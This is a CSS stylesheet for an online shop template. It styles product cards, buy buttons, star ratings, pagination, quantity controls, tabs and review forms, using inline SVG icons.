  .shop2-pricelist.pricelist-no-image .new_spec .product-middle-in {
    padding-top: 60px; }
  .shop2-pricelist.pricelist-no-image .new_spec .product-label {
    width: 47%; }
  .shop2-pricelist.pricelist-no-image .label-no-new .product-spec {
    float: left; }

.shop2-pricelist.pricelist-no-params .shop2-product-options {
  display: none; }
  .shop2-pricelist.pricelist-no-params .product-top {
    width: 67%; }
  .shop2-pricelist.pricelist-no-params .product-middle-in {
    width: auto; }

.shop2-product-btn {
  width: 72px;
  height: 72px;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .shop2-product-btn:active {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -moz-box-shadow: 0 0 0 3px #e1d8c0, 0 0 0 7px #f4f0e8;
    -webkit-box-shadow: 0 0 0 3px #e1d8c0, 0 0 0 7px #f4f0e8;
    box-shadow: 0 0 0 3px #e1d8c0, 0 0 0 7px #f4f0e8; }
  .shop2-product-btn span {
    position: relative;
    width: 72px;
    height: 72px;
    display: block;
    font-size: 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2234px%22%20height%3D%2241px%22%20%20viewBox%3D%220%200%2034%2041%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M16.000%2C20.000%20L-0.000%2C20.000%20L1.000%2C4.000%20L4.000%2C4.000%20L4.000%2C2.500%20C4.000%2C1.119%205.119%2C-0.000%206.500%2C-0.000%20L9.500%2C-0.000%20C10.881%2C-0.000%2012.000%2C1.119%2012.000%2C2.500%20L12.000%2C4.000%20L15.000%2C4.000%20L16.000%2C20.000%20ZM11.000%2C2.500%20C11.000%2C1.671%2010.328%2C1.000%209.500%2C1.000%20L6.500%2C1.000%20C5.671%2C1.000%205.000%2C1.671%205.000%2C2.500%20L5.000%2C4.000%20L11.000%2C4.000%20L11.000%2C2.500%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-background-size: 34px 41px;
    background-size: 54px 61px;
    background-position: 23px 20px; }
  .shop2-product-btn span:after {
    content: "+";
    position: absolute;
    right: 15px;
    bottom: 15px;
    width: 20px;
    height: 20px;
    line-height: 1em;
    font-weight: normal;
    font-size: 20px;
    font-family: Arial, Helvetica, sans-serif;
    text-align: left;
    text-indent: 5px;
    background: #383838;
    color: #fff;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .shop2-product-btn.notavailable {
    background: #ddd !important; }
  .shop2-product-btn.notavailable span {
    font-size: 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2231px%22%20%20viewBox%3D%220%200%2024%2031%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23ffffff%22%20d%3D%22M16.000%2C20.000%20L-0.000%2C20.000%20L1.000%2C4.000%20L4.000%2C4.000%20L4.000%2C2.500%20C4.000%2C1.119%205.119%2C-0.000%206.500%2C-0.000%20L9.500%2C-0.000%20C10.881%2C-0.000%2012.000%2C1.119%2012.000%2C2.500%20L12.000%2C4.000%20L15.000%2C4.000%20L16.000%2C20.000%20ZM11.000%2C2.500%20C11.000%2C1.671%2010.328%2C1.000%209.500%2C1.000%20L6.500%2C1.000%20C5.671%2C1.000%205.000%2C1.671%205.000%2C2.500%20L5.000%2C4.000%20L11.000%2C4.000%20L11.000%2C2.500%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-background-size: 24px 31px;
    background-size: 24px 31px;
    background-position: 20px 61px; }
    .shop2-product-btn.notavailable span:after {
      background: #c3c3c3; }
  .shop2-product-btn.notavailable:hover span, .shop2-product-btn.notavailable.active span {
    font-size: 0;
    text-indent: -100000; }

.shop2-product-btn.type-2.buy {
  width: 48px;
  height: 48px; }
  .shop2-product-btn.type-2.buy span {
    width: 48px;
    height: 48px;
    background-position: center center; }

.tpl-stars {
  width: 89px;
  height: 17px;
  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }

.tpl-rating {
  margin: 0 0 17px 0;
  width: 89px;
  height: 17px;
  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }

.product-amount {
  display: table;
  width: 100%; }
  .product-amount .amount-title {
    width: 50%;
    vertical-align: middle;
    display: table-cell; }
  .product-amount .shop2-product-amount {
    display: table-cell;
    vertical-align: middle;
    text-align: right; }
  .product-amount input[type="text"] {
    border: 0;
    font-size: 14px;
    width: 25px;
    color: #383838;
    border-bottom: 1px solid #eaeaea;
    height: 20px;
    line-height: 20px; }
  .product-amount button {
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-shadow: none;
    text-align: center;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #00a8c6;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .product-amount button:active {
    -moz-box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6;
    -webkit-box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6;
    box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6; }
  .product-amount button.disabled {
    background: #e5e5e5 !important;
    color: #c3c3c3 !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    cursor: auto; }
    .product-amount button.disabled span {
      font-size: 0 !important; }

.shop2-pagelist li {
  width: 43px;
  height: 43px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.1);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .shop2-pagelist li span, .shop2-pagelist li a {
    width: 43px !important;
    height: 43px !important;
    line-height: 43px !important;
    font-size: 21px !important;
    color: #fff !important;
    padding: 0 0 0 0 !important; }
  .shop2-pagelist li.page-prev, .shop2-pagelist li.page-next {
    position: relative; }
  .shop2-pagelist li.page-prev a, .shop2-pagelist li.page-next a {
    background: none;
    position: relative; }
    .shop2-pagelist li.page-prev a:after, .shop2-pagelist li.page-next a:after {
      content: "";
      position: absolute;
      width: 9px;
      height: 9px;
      border-top: 2px solid #fff;
      border-right: 2px solid #fff; }
  .shop2-pagelist li.page-prev a:after {
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 15px;
    top: 15px; }
  .shop2-pagelist li.page-next a:after {
    -webkit-transform: rotate(-312deg);
    -moz-transform: rotate(-312deg);
    -ms-transform: rotate(-312deg);
    -o-transform: rotate(-312deg);
    transform: rotate(-312deg);
    right: 12px;
    top: 15px; }
  .shop2-pagelist li.active-num {
    background: rgba(255, 255, 255, 0.1) !important; }
  .shop2-pagelist li.page-next {
    display: none; }
  .shop2-pagelist li.page-first a {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    background: #fff url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2219px%22%20height%3D%2213px%22%20%20viewBox%3D%220%200%2019%2013%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M0.003%2C7.545%20L12.013%2C7.545%20L12.013%2C12.084%20L13.515%2C12.084%20L13.515%2C10.571%20L15.016%2C10.571%20L15.016%2C9.058%20L16.517%2C9.058%20L16.517%2C7.545%20L18.019%2C7.545%20L18.019%2C6.032%20L18.019%2C4.519%20L16.517%2C4.519%20L16.517%2C3.006%20L15.016%2C3.006%20L15.016%2C1.494%20L13.515%2C1.494%20L13.515%2C-0.019%20L12.013%2C-0.019%20L12.013%2C4.519%20L0.003%2C4.519%20L0.003%2C7.545%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }
  .shop2-pagelist li.page-last a {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    background: #fff url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2219px%22%20height%3D%2213px%22%20%20viewBox%3D%220%200%2019%2013%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M0.003%2C7.545%20L12.013%2C7.545%20L12.013%2C12.084%20L13.515%2C12.084%20L13.515%2C10.571%20L15.016%2C10.571%20L15.016%2C9.058%20L16.517%2C9.058%20L16.517%2C7.545%20L18.019%2C7.545%20L18.019%2C6.032%20L18.019%2C4.519%20L16.517%2C4.519%20L16.517%2C3.006%20L15.016%2C3.006%20L15.016%2C1.494%20L13.515%2C1.494%20L13.515%2C-0.019%20L12.013%2C-0.019%20L12.013%2C4.519%20L0.003%2C4.519%20L0.003%2C7.545%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.shop2-product-wrapper {
  padding: 0 20px; }

.shop2-product {
  line-height: 1;
  margin: 0 0 22px 0;
  background: #fff;
  position: relative; }
  .shop2-product:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1; }
  .shop2-product .product-side-l {
    border-right: 1px solid #eaeaea;
    margin-right: -1px;
    width: 50%;
    padding: 20px 0 0; }
  .shop2-product .tpl-rating-block {
    float: left;
    margin: 0 0 0 12px;
    font-size: 0;
    line-height: 1; }
  .shop2-product .shop2-product-article {
    float: right;
    margin-right: 20px;
    margin-top: -2px;
    font-size: 13px;
    color: #a1a1a1; }
  .shop2-product .product-image {
    padding: 0 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 100%; }
  .shop2-product .product-image img {
    width: 100%; }
  .shop2-product .product-image-in {
    position: relative; }
  .shop2-product .product-new, .shop2-product .product-spec {
    position: absolute;
    text-align: center;
    padding: 11px 0 11px 0 !important;
    width: 40px;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    font-size: 12px;
    font-weight: normal !important; }
  .shop2-product .product-new.product-new, .shop2-product .product-spec.product-new {
    left: 0;
    top: 0;
    bottom: auto;
    background: #ff4040 !important; }
  .shop2-product .product-new.product-spec, .shop2-product .product-spec.product-spec {
    background: #f4a62a !important;
    left: auto;
    right: 0;
    top: 0;
    bottom: auto; }
  .shop2-product .product-thumbnails {
    padding: 20px 20px 6px;
    margin: 0;
    margin-top: 23px;
    border-top: 1px solid #eaeaea; }
  .shop2-product .product-thumbnails .owl-stage-outer {
    padding-bottom: 1px; }
  .shop2-product .product-thumbnails .owl-nav {
    display: none; }
  .shop2-product .product-thumbnails .owl-dots {
    text-align: center;
    padding: 15px 0 0 0; }
  .shop2-product .product-thumbnails .owl-dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 5px 5px 0;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    border: 1px solid #00a8c6;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
    .shop2-product .product-thumbnails .owl-dot.active, .shop2-product .product-thumbnails .owl-dot:hover {
      background: #00a8c6; }
  .shop2-product .product-thumbnails .owl-item {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .shop2-product .tpl-stars {
    width: 89px;
    height: 17px;
    margin: 0 0 10px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .shop2-product .tpl-rating {
    width: 89px;
    height: 17px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 18px 18px; }
  .shop2-product .owl-loaded .owl-stage:after {
    display: none; }
  .shop2-product .product-thumbnails {
    overflow: initial; }
  .shop2-product .product-thumbnails .owl-item {
    background: none;
    border: 1px solid transparent;
    overflow: hidden;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
    .shop2-product .product-thumbnails .owl-item a {
      display: block;
      width: 100%; }
    .shop2-product .product-thumbnails .owl-item img {
      border: 0;
      width: 100%; }
    .shop2-product .product-thumbnails .owl-item:hover {
      border-color: #00a8c6; }
  .shop2-product .product-thumbnails .owl-stage {
    margin: 0; }
  .shop2-product .product-thumbnails.owl-loaded {
    width: auto; }
  .shop2-product .product-thumbnails .owl-nav.disabled .owl-dot, .shop2-product .product-thumbnails .owl-dots.disabled .owl-dot {
    display: none; }
  .shop2-product .product-side-r {
    overflow: auto;
    overflow-x: hidden;
    padding: 0;
    border-left: 1px solid #eaeaea; }
  .shop2-product .form-add {
    padding: 13px 20px;
    border: 0;
    margin-bottom: 0;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center; }
  .shop2-product .form-add .product-price {
    width: auto;
    margin-right: 3%; }
    .shop2-product .form-add .product-price .price-old {
      color: #cecece;
      text-decoration: none; }
      .shop2-product .form-add .product-price .price-old span, .shop2-product .form-add .product-price .price-old strong {
        position: relative;
        font-size: 27px;
        color: #cecece;
        font-weight: bold; }
      .shop2-product .form-add .product-price .price-old.question {
        background-position: 100% 13px; }
    .shop2-product .form-add .product-price .price-current {
      font-size: 27px;
      color: #484848;
      font-weight: bold; }
      .shop2-product .form-add .product-price .price-current strong {
        font-size: 27px; }
  .shop2-product .form-add .product-price {
    min-width: auto;
    line-height: 1; }
  .shop2-product .form-add .product-amount {
    width: auto; }
  .shop2-product .form-add .shop2-product-btn {
    width: auto; }
    .shop2-product .form-add .shop2-product-btn span {
      font-size: 16px;
      font-weight: bold;
      line-height: 72px;
      color: #fff;
      display: block;
      text-transform: uppercase;
      margin: 0 19px 0 20px;
      padding: 0 34px 0 0;
      text-align: left;
      width: auto;
      min-width: 56px;
      background-position: 177% 17px;
      overflow: inherit; }
      .shop2-product .form-add .shop2-product-btn span:after {
        right: -8px; }
  .shop2-product .product-details {
    margin-top: 0; }
  .shop2-product .product-compare {
    padding-left: 60px;
    border-color: #eaeaea; }
  .shop2-product .product-compare input {
    left: 21px; }
  .shop2-product .product-compare span.checkbox-style {
    left: 21px; }
  .shop2-product .shop2-product-actions dt {
    margin: 0;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 13px;
    padding-bottom: 13px; }
  .shop2-product .shop2-product-actions dt {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%; }
  .shop2-product .product-amount {
    border-top: 1px solid #eaeaea; }
  .shop2-product .shop2-product-amount {
    padding: 13px 41px 13px 13px; }
  .shop2-product .amount-title {
    padding-left: 20px;
    font-size: 14px;
    color: #b7b7b7; }
  .shop2-product .product-details {
    padding: 0 0 0 0;
    border: 0;
    border-top: 1px solid #eaeaea;
    font-size: 14px; }
  .shop2-product .shop2-product-options {
    display: table;
    width: 100%;
    line-height: normal;
    border-collapse: collapse; }
  .shop2-product .shop2-product-options .tr {
    display: table-row;
    border-top: 1px solid #eaeaea; }
    .shop2-product .shop2-product-options .tr:first-child {
      border: 0; }
  .shop2-product .shop2-product-options .d-tc {
    display: table-cell;
    vertical-align: middle; }
  .shop2-product .shop2-product-options .th {
    width: 70%;
    color: #b7b7b7;
    padding: 11px 10px 11px 20px; }
  .shop2-product .shop2-product-options .td {
    width: auto;
    padding: 11px 20px 11px 0;
    color: #383838; }
  .shop2-product .shop2-product-options .td.file {
    text-align: left; }
  .shop2-product .shop2-product-options .jq-selectbox__select-text {
    width: 100%; }
  .shop2-product .yashare {
    margin: 0 !important;
    padding: 16px 20px;
    border-top: 1px solid #eaeaea; }
  .shop2-product .yashare .yashare-header {
    font-size: 12px;
    padding: 0 0 8px 0;
    color: #383838; }
  .shop2-product .yashare a {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .shop2-product .yashare .pluso-wrap a:first-child {
    margin-left: 0; }
  .shop2-product a {
    color: #00a8c6; }

.tpl-auth .tpl-left .tpl-value {
  position: relative; }
  .tpl-auth .tpl-left .tpl-button {
    right: 0;
    bottom: 0;
    position: absolute; }
  .tpl-auth .input-wrap {
    margin: 0 125px 0 0; }

.tpl-info .tpl-required {
  color: #fff; }

.tpl-form .tpl-stars {
  width: 86px;
  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2217px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2017%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .tpl-form .tpl-stars span {
    width: 17px;
    height: 17px; }
    .tpl-form .tpl-stars span.tpl-active {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2217px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2017%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .tpl-form .tpl-field:after {
    content: "";
    clear: both;
    height: 0; }
  .tpl-form .tpl-field.text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding-right: 10px;
    float: left;
    width: 50%; }
    .tpl-form .tpl-field.text input {
      color: #383838;
      width: 100%; }
    .tpl-form .tpl-field.text + .text {
      padding-left: 10px;
      padding-right: 0;
      float: right; }
  .tpl-form .tpl-field.textarea textarea {
    color: #383838;
    width: 100%;
    height: 98px; }
  .tpl-form .tpl-field.rating .tpl-title {
    margin: 0 20px 0 0;
    vertical-align: bottom;
    display: inline-block; }
    .tpl-form .tpl-field.rating .tpl-value {
      vertical-align: bottom;
      display: inline-block; }
    .tpl-form .tpl-field.rating .tpl-required {
      display: none; }
  .tpl-form .tpl-field.button {
    margin-bottom: 0; }
    .tpl-form .tpl-field.button .tpl-button {
      font-size: 16px;
      font-weight: normal;
      padding: 9px 34px; }
  .tpl-form .tpl-error {
    display: inline-block; }

div.yashare span.b-share a.b-share__handle {
  padding-top: 0; }

.shop2-product-data {
  margin: 0 0 20px 0; }

.shop2-product-tabs {
  margin: 0; }
  .shop2-product-tabs li {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    margin: 0;
    height: 48px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    border: 0; }
  .shop2-product-tabs li a {
    font-size: 18px;
    font-weight: bold;
    line-height: 48px;
    height: 48px;
    color: #fff;
    text-transform: uppercase;
    padding-left: 20px;
    padding-right: 20px; }
  .shop2-product-tabs li.active-tab {
    padding-bottom: 0;
    margin: 0; }
    .shop2-product-tabs li.active-tab a {
      color: #fff; }
  .shop2-product-tabs li.r-tabs-state-active {
    padding: 0 0 0 0;
    margin: 0;
    background: rgba(255, 255, 255, 0.1);
    -moz-box-shadow: inset 0 2px 0 #fff;
    -webkit-box-shadow: inset 0 2px 0 #fff;
    box-shadow: inset 0 2px 0 #fff;
    background: rgba(255, 255, 255, 0.1) !important; }
    .shop2-product-tabs li.r-tabs-state-active:hover {
      background: rgba(255, 255, 255, 0.1); }
    .shop2-product-tabs li.r-tabs-state-active a {
      color: #fff; }

.kinds-wrapper {
  margin: 0 0 0 0; }

.shop2-product-desc {
  background: rgba(255, 255, 255, 0.1);
  border: 0;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  line-height: normal;
  padding: 1px 0;
  font-size: 15px;
  display: block;
  position: relative;
  color: #fff; }
  .shop2-product-desc .table-wrapper {
    padding: 0 20px; }
  .shop2-product-desc p {
    padding: 0 20px; }
  .shop2-product-desc .reviews {
    background: #fff;
    color: #383838;
    padding: 20px;
    margin: 20px; }
  .shop2-product-desc .reviews .tpl-stars {
    margin-bottom: -1px; }
  .shop2-product-desc .reviews a {
    color: #00a8c6; }
  .shop2-product-desc .tpl-field.rating .tpl-stars {
    background-size: 17px 17px; }
  .shop2-product-desc .r-tabs-state-default {
    display: none; }
  .shop2-product-desc .desc-area {
    position: relative;
    left: auto;
    top: auto; }
  .shop2-product-desc .desc-area .shop2-group-kinds {
    padding: 20px 0 0 0; }
  .shop2-product-desc .shop-desc-area.active-area {
    display: block; }
  .shop2-product-desc .shop-kind-item .price-old {
    position: relative;
    font-size: 20px;
    color: #a1a1a1;
    float: right; }
    .shop2-product-desc .shop-kind-item .price-old strong {
      position: relative; }
  .shop2-product-desc .shop-kind-item .price-current {
    display: block;
    float: left;
    width: auto; }
  .shop2-product-desc .shop-kind-item table.shop2-product-params {
    table-layout: fixed; }
